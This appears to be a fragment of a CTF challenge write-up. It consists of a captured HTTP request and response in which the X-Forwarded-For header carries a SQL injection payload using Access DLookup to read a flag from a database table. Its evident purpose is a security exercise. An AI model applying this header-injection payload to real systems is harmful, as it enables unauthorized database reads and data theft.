 POST /dochange.php HTTP/1.1
Host: 106.75.32.64
Proxy-Connection: keep-alive
Content-Length: 14
Cache-Control: max-age=0
Origin: http://106.75.32.64
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/51.0.2704.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://106.75.32.64/change.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,ko;q=0.2,zh-TW;q=0.2
Cookie: PHPSESSID=c5m8ausjemumncbpigshatcsr0
X-Forwarded-For: 8.8.8.8',info = DLookup('flag','ctf','id=1'), email='
user=sdfdsfads
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: ./game.php
Server: Microsoft-IIS/7.5
Date: Sun, 10 Jul 2016 08:41:50 GMT
Content-Length: 155
<head><title>文档已移动</title></head>
<body><h1>对象已移动</h1>可在<a
HREF="./game.php">此处</a>找到该文档</body><meta charset="gbk" />